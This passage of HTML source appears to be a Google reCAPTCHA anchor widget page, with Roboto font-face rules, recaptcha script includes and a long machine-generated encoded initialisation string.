  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="slJ_-ANB1rmW5tQY-nYQZA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="slJ_-ANB1rmW5tQY-nYQZA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="slJ_-ANB1rmW5tQY-nYQZA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22RsKDfUbCiipawoJFw7rCh2RWUiRHw67CuWAswo9lA8OPLcOOBSgCMSBqwp/CjWB3woLCgVfCu0/Du8K2XUnCuk9WI8Olw7F+w50SHsOxLlsYRsOWR8KYw6xqw60vNjNLa8O1w4DCt8OxL8K8OC/CqsKdG8KMwp3Dj8OPw4YYw5bDrMO2wqp0HCoxwpPDpsOnTVbDtcO8TcOmwpU0UMOaeVNZUBzDm8K7b8KkwqfCkMOwSm/CgRfDhWnCpwBYX8OANMORwozDj8OOwq9ewqp9XHhuCsOEwo0RM8ObSwPCo8KubkLDmTcHVFdONVzCncKewpQvBxzCicKCW37Djg/ClMKOw4N1FcOBwq7Ck8KBRMONFX3DicKMwpMswpPCicKdw6fDukLCkmgDw5kFwqAtw5XCi8Kuwr3DocOJasKlLsO8w7hkwqTDvsKQwr9Ow6zChiVeMsKUP8OaZXfCp8KmH1/CrsO0w4cTw6hnw4MVN8OTZMKzw6MKw5vCsVvDisKnwrbCiMO1Gwsgw5IAZ8KRasKfecK+dMOqVyfCtxMUwonDjMOJwrrCtFZobsKpTUgNWMOVw65ywrZmO2XDhRRTw59Pw5PCmsKgw40WA8OywqHCl8O/F0vCocKvw7ASw5xew7wOIMKkw4xtw4N/MznDux7CucKvw6Utw7w4w53Cj8KuH8KbXz/DgsOCFsOKI3rCmsKBDhDDtl5kfRPDhivDu1k9QcOFGcKFwqPDssK0VsKOwro7w44qUmEvwoshw5DCg8O7YsKLw68owrY9BcK3wqXCjcOKwp0SHcKBw55mwp3ChULCtsO5w7/CscK/[base64]/DkEzDjMKJS8O1w5wmdsOFUcO5w7xnw6MkwovCpsKVRC7DnyjCjxA2wqrCilvCl8OVdcOIwpcBcsK4JwJ5w54wasOcBDUIXUljwonCr8Kuw5vDjWAie8KmwrZDBlrDrRAxYMOffsKvwoFewrVmw4VcwrLDjsKVFMO5bsKVwpDDq3bDvGQ0wrLCpsK2D8O/[base64]/cMKzRl/[base64]/DrMOhcMK3CMOfw6nCtxogw5rCpcKbMMK4NzrDtEErwrTDmcKXwqTDj8KQw69kKcOKw4EiYMKIIWgqwpfDhxMCaXQZEBXDqFHDvjVKZQnCm8Knw7JWTcOoLQ5QwpJIGMOswr9hw5DChjQoZMO0wpgmb8KKwqQZa058w5o2wq8Zw7LDt8K4w4/DiVt/[base64]/DvUNxw4ZHwqXCrX8EMsKKOcOSXmvCp2EBZcOGwoLDosKoNTU4fnDCtm/DuyTCumQiaMONR8Oie1DCqX7DvDvDplfDrcOHe8O0wq3Cu8OQwot4Ei3DucOkIsONwonChcKVMMKJWwh8QnbDncOYPcOTKHoCw7xZw7HDgwkYw6DDoMKLwpk/w64vUlMXDi5bwqxXwrvCl2odTcK7w5zCswwiBjzDrAd9LMKyQcO5fx/[base64]/CmD50H35Qw6HDnUlKRjhINsKNQMOcLj3DvMK8WcO7w6UvTnpCwp/CgcOjDcKQKB1YNMOhw6LCtxbClWkXwpPDs8Otwq3Ch8OOw63CtMKswoMhw5jClMKVO8KHwobCui0hwqR4W0rClMOJw4PDr8KBX8OiOHXCpsO8dwHCpU/Cu8KDwr0GA8OPw63DpHjCocKEUz9VNMKETcO2w7DDrcKfwopLwofDsjJHw6fDlsOfwq9MO8OwDsKWSnDDiMKAAMK4w7wmNxF6WsOQw4xWwrpzCcKACsKqw4/DgFfCj8KGJcOAREvDrMOYX8K2HcO6w619w4zDk8KHZz4eQ8O8ahEdw4VAw5p1WHUme8OHEAVEZsOQISjDmi3CvcKDw4w0w4PDgcKrwoDCscO4RC01wo4cNMKxJj/[base64]/CmsKRb8OawqtwwpbCmjXCt8K9wpgiw5hEwqbDhURaTcKaPns+wrh6w4UdwqvCnFckccK/w41PwpXDs8Kjw4bDkw9/CW/Dg8K8w5wAwrDDlgdfdMOGLcKCw51Rw5AHciTDusOrwobDmTxZw7HCsl0rw43DoVc6wojDvUdww4BZaRfCjV/[base64]/w41BH8KxHMOGRsOvV0REwrfDumrDrsOFwq/DmcK+fcKTYFAzOVU2Tlp8wqweFU7DgcOwwqUgIAc3w6ksO03CsMOsw4bCs07Di8O9XsOHIsKEwo8TY8ONXBEfbHUJRSnDgyDDiMKucsKLw4DCncKFDC/CjsKiSwnDi8KfbzF9IMKYZ8KlwrjDqC3Dg8K4w4rDt8O8wp3Ct3pDCjYuwpIzZTPDkcK/w607w5J4w7cawrvDnsKiJDk7w6Nzw6/DtzjDhMOdbsOqDcOjw73Cn8KFaVUCwowWG2MtGcK5w7bCuRTDkcKlwqM/C8KWCQJkw6/DuF7DvBDCqH/CvsOawpZ2C8OVwoTCscK+YcKnwotkwrnCnkDDu8K7dcKPwrMIwoRcSWUawpzDjcO6dEsFwpp5w43CqlBewqkiBjFtw7Yaw53CksOXKVtuZwLDhMKawphvT8O2w5TCp8O6BcKfX8O+E8KqGhzCnsOxwr7Cg8OwbToZdU3CvEd/w4nCminCscOfEsKKDMKncmROYMKWwonDi8Oxw4N/AsO4XMK1VcOmMMKTwpxcwohQw7TCrm4LwpnDklQvwq/DrB9Ow6fDqkx4cT9YesK3w7UpTMOXe8ODQ8KFIcOucEcRwqZcEzvDu8Ovwo7DtUDCuA8Lw6BnacKkL8KawrfDrkhFW8OKwp7Csj8xwoXCiMOowqNTw4vCk8KUBzjCj8KPZXksw6jCucKYw5YZwrtxw5fDhixQwq/[base64]/w5nCkUwgA8KmE8O4w5/CsVHCpWFjwrlobcOTAnEswpp9QFDCkMO3w6ZRwrhhY0TDjXoAW8Kqw4k/GsOJJBHDr8KiwofDujzDpMOCwoVyw75uWcOCYMKSw43Ds8KKZAHCscOnw4/CksKTMSfCtwnDphdAw7oZwobCn8KvVxfCiRHCq8OhdDDCrMOlw5dqDMOfwot8wpo9RRI9csONMELCpsKiw4Buw5fDu8K4wpY2XzbDmXzDoDNww6hiwp0VEQQvw5dOJCjDly1Rw73DvMK/Dw5Gwqk5w7oGwr7CrwbDnRvDlsO1w7vChMO7CS1iNsKUwp3CnnXDvRQeesOhGcO8wooRCsONwrHCqcKMwoDDq8OXKAVzUz3DrgTCl8OowrDDlgAsw6zDlMOZPHXCn8KTUcOdE8Oowo/DhgLCnSFFSnjCu2gUwrHCky9vYsKtGcK+YmvDgVjCkkE/YsOCNsOxwr3Cnk4tw7vCrcKUw55/[base64]/DtXJjBsKbeDrChFUNwqXCoFQnw7thP8K3IGTCpz/[base64]/Cq8KVeMKSwoXCjhbDjj9Xw6ghKkDChcOJPcKKbMOtdcKgSsK5wq8JWH/Cgy7CnsKiB8KiwqvDjhzCgTY5w5vCisKPwp7Cg8O7YQ/CncOKwr43HCLDnsKrGFk3b1fDhMOMfE4eNcKPIsKkMMKIw4zCuMKWNMONRMKNwpwkVQ3CoMOzwqfDlsOvw6sCw4LCnBFGesOBZC7Dm8Opd3IIwqFvwpMPBcKCw7EgwqJZwo3CmXHDq8K+W8KOwrRXwrw9w67CoSUlw6XDr0bCu8O3w7VoKQR+wqTDm0EawrtqQMO/w7vCkHFNw53DoMKaNcO1NBrCt3HCr2Jbwp1uwqwTD8OXcFxow7LCi8Oyw4LDj8KhwpTChMOaK8OxPMOdw6LCmMKGw4XDl8KnMsOXwrFRwoAsWMOpw6vCi8OYw5zDsMOFw7rCjg1xwrzCnXdrJibCtQnCjDMUwqjCpcONWsONwpnDrsKOw4g5REbDiT/[base64]/CoMO1SX9Ew5khwokfwotuAlUhwpJ+w57ClUNzLsO0TcKdwqtZKmwZHU7Cq0A/wrDCoT7Dm8KxYxrDqsOQHcK/w5rDk8OwXsOJG8OvRCPCvMOVaR9Pw5QmfsKTPMO3wpzDvQoSP07Dh0wjw49Sw44PdDZoAMKOXMOZwp0ew4Nzwot0dsOUw6tdw6YxWMK7UsOHwrR3w5LCocOOYwpOAxTCksOLwq/[base64]/CuQvDghLDrTptwopgMUPChMOJwozChsKOw5rCosOFRcO+acOaw7TDohvCusKIw4B9worDmCR2woLDgcOhBGNEw7/[base64]/[base64]/WsOHw5lfw5AVw5J0AVHCucOZQ3jCtcKTHcOXw6jDlRk8w7rCrls/[base64]/DvcK5O8KyLCAcTUoJV8Okw5gcw7U0wpx5wqbDkiB9UURpNMK2BcKbCXDCvMOyI0JYw5XDosO5wqzDhDLDnVPCgsKywrfCgMKGw6UJwr/DqcOcw6/Ctl5INcKtwqnDtMO8w6EqYsOSw5rCmMOdwpUkD8O/[base64]/F8OJwrrCiR/Di8OFNEJmwrfDo2/[base64]/[base64]/DucOxJhxOw51HEsO7PMO2NCs8wrZnDMOhw4nCh8KXbBDClcOaK3E8wpIpXT5GV8Kgwq/CmE19NsKMwqfCmcKzwp7DkjfCoMOew5nDtsOzfMOJwprDscKaAsKBwq3Dt8OAw54fZMOOwrwNw4/CjTJZwrYNw4sIwq05bSPCiBdqw5krd8KQSMOGZsKLw7NBScKMRMKzw7XCjcOHXcKiw6rCtk8acSLCmHTDjx/CqMK1woFawqQ4wr58IMK/woARw4NzCxHCu8KlwqfDuMOrwrfDucKYwrPCmGzDnMKtw5d1wrERwrTDqhHCjxHDl3sGb8O/wpdZwqrDqkvDgXTCn2AjNxvCjXTDhypUw4sIQB3CsMKuw6zCr8OPwp1LX8OFN8ORfMKAd8K6w5Ygw5YxUsOdw6Jdw5rDuEEcO8KfBsOmF8KyIR3CqsKROB7CrcKhwo/CgF/[base64]/CmwzCg8KTw5MYwpcPdMKIwqotwoXCkcKFAnvDoMOodMO+P8KQw67DhcOVwpDCmjHDlm4TLQXDkhFELT3CisO9w5Uowo3Ci8K+wpDDiik0wqsWKHXDiQoJwp/DiAXDkHtVwrrDjX3DsBvCpsKMw6EjKcKELcOfw7bDssKSN0grw53DrcOcLgkLVMOXMQrDmD0Iw7rDikxSUcOuwqNTIRXDjWJLw6XDqMOWw5MjwphVwqLDn8OBwroOK2/CsDpCwpJtw4LChMKLdMOzw4jDi8K1FTBLw4diPMKYHQjDl3FwV33CnsKgEG3DkcKiw7DDrBJEw7jCg8OrwqAUw6XDhcOOw5XCnMKFL8OwVklGVsOCwr8QAVjCusO/wpvCk1vDvcOYw6TDrsKHDGBRfzbChwTCnMKPMzfDjxjDoxDDtMKfw6R9wpdSw4LCtcKyw5zCosK7YG7DlMKvw48dLCQxwo8+BMKmFcKDGMObwpcUwqvChMOmwrhvCMK9wq/DhH58wpnDj8KPQ8KawpJoU8OrcsOPXMOkb8KMw6LDsnzCtcK6a8K2BCvCtFnChXQjwqBrw4jDiXHCpy/CjMKrScOVRRHDucO1CcKqTsOeF1LChMOXwpbDsENYPcOwTcK6wp/DmWDDjcOnwp/[base64]/DrcK/NsOGwq7DlcO1w4cQUEUiF1NpVFxtwp3CjcKHwrjDqlNxBwofw5PCgQp3DsOFV38/QMOYLE0ody7CicK+wr8OKlbDmWnDmk3ClcOQW8KwwrkVecOmw43DuHrCuBzCuCDDkcOPLxglwqc/w53CsnTDmGYOw4dqdxonXMKFC8Kzw73CkcOeV0fDu8KNe8OYwroIcsKIw7gyw6LDnQZfeMKpZz9DSMOuw5Fiw5nCgWPCt3E1D1jDrMK5wpEuwpzCmEbCqcOuwrsWw44KJGjCjj9uwoXCiMKkCMKEw45Ew6R0VsOSV3Egw4rCsgzDn8Ovw58NfhMvZG/CvGfCuAYXwqjChTPDm8OWXXvCp8KeTUbCs8KGEXZiw4/DncO5woLDj8O6AFMlbMKlw4RVcHV/[base64]/MDbCusK/[base64]/ChVDDnA3CmQpQwpBKw5EVIMOIwrHDjX8lMEBGw44qGAsbwojCmmM4w7I7w7UowrtqL8OrTFYVwr7Dh0bCu8OUwpjCt8O5wqlNPQzChF0zw4HCuMOsw5UFwoMEwoTDkkrDmw/CrcOJQcK/wpo4TDx0UsOJa8OPbg1PXEddPcOuGMOhTsO9w6NaFCNQwoHCgcOJesO6O8O4wrvCnsK/w47CknLDnVAkaMO2cMKGIcK7JsOhBcKZw70EwqRLwrfDj8OxQRhHZMK9w5jCmC3DgB8kZMKBNgcdEEbDj3s6GkTDkhPDj8OPw5PCul9iwozCvVwNX1dOWsOvwqAxw45dwr5hJGjCtQYowo9GUUPCoEjDhx/DqMK9w53CozEqK8K1worDlsO1WEcff3dDwq9hTMOQwoPCi11TwoRVfwsYw5l9w47Cnx0PfSt0woxGbsOcIsKHwpjDrcKUw7xcw4nDgQnDkcOWwr42BcOgwotaw6dUOHFbw50gbcKxOhLDsMO/DMORZMKQDcO7PsOXVBfDvsOHPsOSwqRmPR91wrfCokXCpQHCnsOwRCDDtXl2wqpcOMKswqAEw7BHRsOwGsONMC8nHzYEw78Uw4XDtx3DgVU0w6bCm8KWXAE+CsOMwobClkcEw6wYWMOaw43Ch8K9wqDCmmvCqnduV0cgWcKzGMKGSsKTf8Kmwpc/w7tPw7lVe8Odw6BCFcOPdmkMYMO+wo4owqjClRUVCRpUw4NHwqrCqzh2w4LDoMOiZAYwJsK0NHvCpk/Cr8KgcMOCcFDCrk3CrsKTGsKdwpJMw4DCgsOMK1DCncObfEc2woxcQCLDs3TDlibDjkLCvU9Kw7YAw79Hw5J/[base64]/w7/DoXbDssO7DMKvw6FIw4I+w4hkwoxaZQ7Dk1AOw5QtcMOfw59+OcKAecOLKAF4w5/DsjzDjHjCqW3Dun3CoVfDmmYOXHjCjkjCslBGT8Ovwr0nwpFrwqgYwo9ow7E6ZMOABhfDvndXIsKxw6IufSRiwop4MsKOw7JSw5bCk8OCwodAAcOtwoUAUcKpwqfDssKkw4bClTN3wrzCuyl4I8K8LsKHa8KPw6d7woIKw6l/QFnChsOaK0vClcK1dWMFw4DDpjdZXSbDnMKLw7wiwrU1Gglwb8OSw6jDlW/DosOjaMKUBsKDC8OlR0nCrMOyw5bDliI+wrDDnMKGwoXDhCx2wpjCsMKMw6Bmw7djw53DnUYnJVvCkcOQR8OMw7d8w6LDmSvCgl8ZwrxSw67CqDHDoG5IS8OILXXDs8K8KifDghwbD8KEwr/Dj8KXGcKGHXQkw45qLMKow67DisKvwrzCocO0RAIXwrHCgSdcIMK/w7fChiAfGHLDhsK8wqY2w4DDhB5IOsKvwqDCiRDDs0FswonDgsO/w7LClMOHw5w5WsOXenoUa8OJZXlSEjtEw4rDpwt9wqoNwqcSw4zDmSBkwp7ChhYOwpR8w55/[base64]/CpGDCl181wo7DjMOvZMOUAMK2wp5GwoXDscOnwoogw4TCgMK3w5HCpDrDiW9XFsOxwoAgF3DCkcKXw4bCh8OqwrfCjFfCq8O6w67CvAzDhcKXw4zCoMO5w4chEQhjMsKYwqQBwq5kNsOjBS4GXsKoBHPDvMKRMsKDw67CpyfCuz1nG2Nbwr/CjSQnQwnCscKuCXjDlsKYw4opMyjCrmTDmMOew45Fw7rCtMOIST/DqcOmw7gkdcKEwpvDksKZEVwtDWXCg3gowrQJOcK0EMK2wqZzwq8rw5nCjMOlJMKyw75UwqjCksOiwpY9w6DDj23DsMO/[base64]/CjsK5wrhtTgQUw5UkCW9dbMKgwo94woPClcOmw5x2dRPCj2REwqxLw4wWw6Msw4w3wpjCiMOYw58GecKjGQLDisKowrxIwqbDmVTDoMO8w7koG0tQwonDucKow51HIGlPw7vCpWPCvsO9WMKvw4jCjldzwqd4w5owwoXCqsKUw5YBb1TDp2/DtyfCqMOTXMKywqNNw6jDocOWfSfCqGLCgTHCtnrCoMO4fsOJbcKzW1XDo8K/[base64]/DjsOjd2gLw41+wrVPGCRnwrzDnsOPTFZYPcKVC2JueiMpU8O5XsO0BMKQQMKdwpMBw5ZtwqsOwoMTw4pOfw4PRlxew6YKZyHDt8KJwrdDwoTCvy/DrhnDmsKCw4XDnDDCjsOOeMKSw6wLwpfCn2B6HFY5J8OlaRtYTsKHHsOgPl/Cjh/[base64]/CsOoe8KAZT/DhQHDqmXDiVluIcONwr7DqwxJHH1wTx9iWmhow4pOAQfDhALCrsKXwq7CuH4UMEfCuEd/E1/Cr8K4w658TcOST2IQw6FQeFIiwpjCj8Ofwr/CgCU2w5p8Aj0fwrdVw4/CnSVbwoVQZMKwwoLCvMOHw4E4w6hSH8OFwqrDoMKuOsO7w57Dsn/DilPCuMOHwpLCmiYzMVBdwoHDli7CtsKhJRrChBVmw7nDuTfCgi4nw4ROwpXDucO/wphLwr3CrwrDpcO4wq0lSzAywrU1N8KQw6vCn0TDgUvCnDLCm8OIw4JRwoPDtMK4wrfClR9jd8OOwpzDvMKdwpMccnvDr8Ovw6I6X8K7w5fCmMOIw4/[base64]/ClHBCWcKdw6zDmcO9w5HCmhp7MsOQOCY7w40Zw7/[base64]/DrMO+NcOxwrAVNsKvXcK+w6HCqGoRIjvCo2HDrkXDksK/w5HDucOkwpR1w5cDYTjCqyXCkG7CtAvDmcOAw51OMsK3wqxuesKqbMOdBcODw7XDocKkwoV/w7FUw5TDp3Mrw5YPw4LDkQVSU8OBRsOBw5/DvcOEYBwZwrXDqEFXPT1ZJyLDl8K3C8KBZgFtQcOTYcOcwovCkMOwwpXCgMKfRTbCtsOoT8Kyw73DksO9JnTDn2Vxw7TDmMKrVAnCmcOBwqzDoVnCh8OKd8OwaMOWYcKsw4HCmcOiEsOKwo9nw7FGJMOOw7dCwqszUFdywrBlw6DDvMOtwp1lwqrCrMOJwoN/w5DDtHvDlMOIwrfDrGAnPsKPw6LClVFFw4BNTsOcw5E3LMK9JSpxw4o4ZcOKHgtbw6UWw6BOwptidnh1CR/DgcOxcxnDjz00w73Dh8K1w5fDrU7DnkzCq8Kcw7sGw63DgW1qJMOHw5Mkw5jCszDCihzDlMOOw5LCnkXDi8K8w4TCvFnDicO+wpHCqcKKwr/DrAMtRMOxw4s3w77CsMO4CjbCpMOVcCPDqS/DpUNwwprDgEPDgnDCqcONMmXCvsOEw5lyVsOPHCIdYgzCr1JrwocGE0TDhUrDtcOAw5sFwqRdw6FhFsOwwp5HEMO6wqkCeGEfw5fDkMOhLMO8RyYBwqNHa8Kwwr5aERZ4w5nDpMOww7Y5TyPCrsOHHMODwrXCtcKXw7bDtAfCs8O8Nh7DsU/CoEXDnDFaGcKwwr3CgQ3CvV4/XlHCrRIZwpTDqsObAQUcwolrw4wtwp7Dm8KKw4QXw6UEwpXDpMKdP8OKf8KzE8KiwprCmMO0wqA8ZMKtfz9Nw5bCoMKHaltOXXpjO3tiw7TCqmMFNj4uEknDnjbDqy3Cuy0QwqvDuG8Nw4nClhzCosOOw5wybQFtR8KWD3/DlcKKwpcLRATCgFwOw57Cl8K6S8O8ZhrDsx9Pw7I6wpR9H8O/[base64]/Du8OcTsOgTXXCkcKaw7gEw6YLw4vCu8OBw7J3ZUE6YMKFw6o/[base64]/Ck3wNwpA9wo3DhsO1L8K0wq/[base64]/ClMOVc21nPXnCrMOoag7CkxjDjh14fhdQwr3DiDnDgmhgwozDmR4tw40Bwr1pF8Otw59UIE3Dv8KIw7B+HF8WM8Ovw7TDv2UKKxrDmg/DtMO9wqF0w43DiDTDksKWZMOEwq3CusOJw5dFw4t0wqfDh8OIwo0ZwrV2worCqcOHBsOKTMKBaE85B8Omw53Ct8O/cMKew5DCkRjDhcOGTxzDuMKgCCNQw6JkcMOZX8OJZ8O2J8KWwqjDlQ1Ywow4w5o7wpMRw73ClsKkwrXDmh/DmFfDgD5OQsOIcMOTwoJiw5/DnjzDucOmY8OOw4gaMA47w4g+wq0fbMO/w50OZwc0w5vDg1YOW8KfT2vCh0dXwpoBLSHDnsOSX8KUw4bCnGsxw7LCpcKPUizDjA9WwqQ5QcKudcKGAhNBOMOpw5bCpsOYYwlfZQEkwqTCujbCrUnDvMO1Ni4nGcKUAMO3woxgHcOrw6/CvinDlg7CrR3Cu10awrE6ahlQwqbCq8OjchDCvMOewqzClEVvwrkAw4jDmCXCuMKJLcK5wo/DhMOFw7zCrH/Dk8ODwrx1SX7DnMOcwpbDihcMw4kWBkDDnDd8N8KTw4zDtU1vw5l3JXLDlMKgcmlHbGAewo3CusOheGXDrTB7woohw6LCisOYQsKUC8KBw6FIwrYUNsKkwpfCksKlTy/[base64]/DrsK2Z8O4HsOkwp7CgmhXeMK1wpJOF3TCthPDuijCt8K1wpZXGE7CmsK4w7bDkkZJcsOww5zDvMK8TEPDpcOOwrI7NStVw6EQw6PDocOpMsOEw7jDgsK1w4A+wqgYwqAew7DCn8KwVMOfcFbCt8KxREA7KljChgpRNh/CisKEasO3woILwowpw7hqwpDCicOIwo89w7fCtcKXw5Qiw4HDusOZwpkFAsOJb8ONfsOUUFp6CwbCqsOFKMO+w6/[base64]/wqrDjH1CwrnCr8Kswr/Djg0zUcO4w4QrYUYow7Jcw5xKYcKlX8KGwpPDkgwoXsKyIEzCrwQ3w4N4GHfCkcOrw68BwqvCp8KtAQQBwrgNKkZbwqF0BsOswqEzesO0woPChENIwqfCs8Oiw78XJAJrGcKaZz18w4JMOMK5w4TDo8Klw48Iw7fDmG1twrZwwrB/VjkJFcOzDkzDgy3Cg8OIw588w5Btw4xEWXR2EMKaIBzCs8KkacOqP0hQQRXDsXtfwrvDtlNEJMKuw594wp1hw6gawrZpdm5jBcO+asOnw79/wrtlw5XDqMK9NcKIwolZCRkNS8KjwoZ9DVJmaxllw4zDhsOKCcOsOsOYCGjCtjnCt8OmLsKLO21Dw7PDqsOeTsO7wpQfGMKxBD/CkMOuw5PDlmfClhB5w6bCksO2w58eYXVKPMKNPznDjRzChHc0wr/Dq8ORw7zDkwfDsy5wKjFSQcKpwpslB8ONw4V3wpwXHcKaworCjMOXw7Y7w4PCuSVWLjfDusO9w6pzeMKNw5zDkMKjw5zCmR4xwqNqaiUiBlY6w44wwrlPw49EFsKsFsOAw4jCv11LCcOSw4fDmcOfGFhZw6/CknzDikXDnTHCuMKbeydPFcOvTMKpw6Rkw7/Ci1TDjsO5w7jCsMKOw5ICV21AfcOneD7Cn8OLMyEpw5cwwoPDjcObw5HCl8OewpnCuTtdw4HCtMK4wrZmw6/CnzV6wrrCu8Kgw6Biw4gWC8KbQMO4w5XDhB1yWz8kwonCg8KCw4TCglfDhQrDvxDCqCbCoBrCmwoAwqguBSbCt8Ofwp/CusOkwrA/BDPDg8OHw7PCoEcMecKAw4HDohxkw6UrIlIdw50sDGfCmVgZw7JRKkJew57CvgETw6tOMcKtKBzCuFLDgsOLwrvDscKSbsKowpQmwp3CjMKUwq4kIMOBwrjDgsKxIcKsPz/DisOGHS/DqlIwD8ORw4TDhsOOYsOSc8KQworDnljDqTzCtQLCoyHDgMOqKgkfw7hjw6HDucKlLl/DokfCvw4Cw4HCssK6HMKYwrUaw5BgwqLDh8KPdcK1Jx/CsMKGw4/ChBnDuD3CqsKkw4t/KMO6Z2tARMKEPcKjNMKVMBUQQ8K3w4MPHiLDl8K0acOgwowdw64VNGxtw6QdwqTDuMK/dsOWwqMXw6zDpMKswo7DjF8/WMK1wonDmlHDmsOfw5IfwpwtwqjCuMO9w4nCvi1Pw69nw4Jzw4fChxzDmWQaR2RQDMKxwrsFZ8OBw7zDjkHDo8Odw75rYsOkE1nCusKpJh4rU0UKwp1/woFTZXLCp8OGdUzDksKialY6wrVVDcKKw4rCmzzCm3/Diy/DocK6wprCo8OpbMKWS23DnV1gw6NTQMOTw61sw6wgLsOgOAbCt8KzZ8KYw5vDgsKIXQUyUMKnwrTDrEZewq/Cl2/CqcOyGMOcNAfCmzfCpgfDqsOMdV7DpA9owpd1PRlnC8OSwrg4JcKOwqLDo0/Cui7DgMKjw7PCpRd3w7bDmkZfH8OZwq7Dhi7CgC1dw6XCvWYNwofCscKBS8OMScK3w6vClltkXQDCu2BPwoU0Ih/Crk0Iw7bDl8O/ZEc4w51OwqRow7gPwqsRc8OIVsO6w7AnwrNdHGDDjix9OMK8wovDrQN8w4MjwoTCiMO/G8KjS8O1HGA0wrESwrXCrsK1VsKYPTJVIcOrHD3DunzDtmHDsMKxYMOHwp88MMONw7HCtEgBwrPCkcO5aMKrwo/Cug/[base64]/Co3/Dj2XDhcOxCgTCjigELgzClgMcw5LDlsOaXQ7Dhicmw4TCh8KFw6PClsKYQ31NXVMWB8Ofwr5zI8OXBGV7w6UYw4fCim3Do8OVw7QdFElvwrtQwpZuw67Djx3CkcO7w6E+wrUNw7HDl2h7PWvDnz/CgGl7GyYeTsKjwr9FUcOYwp7CvMKpR8OCwp3DlsO8Hx99JAXDs8K3w7EjbzTDr2UJf38CH8ODLznCjcKpw4QFQiAaQA/DvMKBCcKHHcKVwpzDuMOWO2DDs0XDjR0Xw43DhMKCQ2TCowJceiDDsx43w7UOS8O6QBPDqgTDosK8f0gXP3/Cugc2w5AzZn8KwotXwpEObVTDhcObwq/Cm1ADcsKvG8K7U8Ozf0IWGcKBG8Kiwp4Ow7nCgTx6Nj7DqhgrM8KoB15mZSB5HC8nBQ/CpWvCmGTDszpZw6UBw4hVbcKSImw9NMKVw77CpsOpw7HClidGwq8rGMOsJ8OCVEvCvVZGw5JWBkTDjSzCvMOcw63CgGpXTgHDnDEeQ8OTwqx6IjlmXHhOSUNaCnTCmVLCqcK1Lh3Dpg/DjzbChizDmEzDrhTCr2XDncODBsK1MVTDksOmXVRcRQtPcgTCm3gBSyZ9UsKow67DicOeYMORQsOOasKveyoremlcw6zChsKzDXxPwo/Dn1/CjMK9w5XDlBnDo0Qxwo4awpZ6DsK/wp7Dlnc1wozDqGXCksKgdsOvw6k5L8K2UXZwCsK5w4R5wrTDnDTDi8OBw4LCk8KhwoE1w7zCtG7DmMKrMcKrw6rCjcO7wpTCsUjDvF16ahXCtCp1wrI4w6DCgxHCgMK9wpDDgH8bKcKvw6/DkMK2LsOgwrg/w7PDlsOSw5bDoMOewrXDvMOiaQMraxctw5JXEcOKLcKaWy1QcBROw5DDucOawrk5wp7DhyhJwrFJwqXCogPDkxBuwq3DugrCjMKMCyJDX0HCpsKvUMO0wqgdVMK8wq3DrwnDicO0GcKHHWLDvAUIw4jCsh/CqmU3VcKIw7LDuA/CoMKvF8ObWi9EdcOww44RKBTCggzCpXxFOsOgM8K5wrXDmj/CrcKcHDzDrgjCnGgQQsKrwrTCthfCgSnCqlXDqGnDjnzCn0d2RR3CocKgH8OdwofChMOsZx4cwo7DssOnwq5gEBk7CsKkwqViAcObw71Aw5rCjMKBRWAkwrvCuiwPw6fDm0dIwo4HwrlSbXfDtcKew5PCg8KweS/CiUrCucKRG8OywqVrXTDDol/DpUAOMcOmwrR/bcKOKSLChFzDrDsLw7UIARDDj8KJwpA1wqvCj23Dq317JwshB8ODR3cPw4JPHcOgw6VawptJXB0Gw7guw6nCmsOjaMKLw4LCgAfDsFwaTlfDjcKuCjsaw57CnRXDkcKWwpInFijDnsOMb1PCtcOkRVFlT8OqacOawrQVdmzDgcKhw5LDlS/Ds8O+O8OZMsO9X8OwZAx6I8KhwpHDm1EBwpIOXn7DiTbCqBjCqsOSLAwAw6XDpMOfwpbCjsOpwqIkwpw2w5wdw5hVwrwEwqXCi8KUw6NCwqNjYUXCqcKzwrM6wpBBw7FCG8KzE8O7w6rCh8OJw5sEMwbDrMO0woLDul/DncOaw4XCqMOTw4QkU8OuFsKidcOHAcKlwqxvM8OKXyQDwobDoh0gw6J1w73DiUHDqcOIU8O2OTrDqMOcwoTDsxNEwpAYMTgHw7QDQMKcDcODw4FCAF1mwotXZCLDp2E/Z8OFaE0DeMKSwpHCjj5vcsKTR8K3T8OCCifDtU/Dv8Obw5nCnsKRwq7DvsOfSsKAwq4jb8Knw6sDw6PChz0wwoVrw7PDgBHDoiNyL8OEF8OoViRvw5EPSMKdDsOFLxxpKmjDoiXDqkvCmg3Dn8OmbsObwovDnlB6wrd7H8KQHxjDvMOXw4peOE5Nw6xEwpsZRcKpwoNSMTL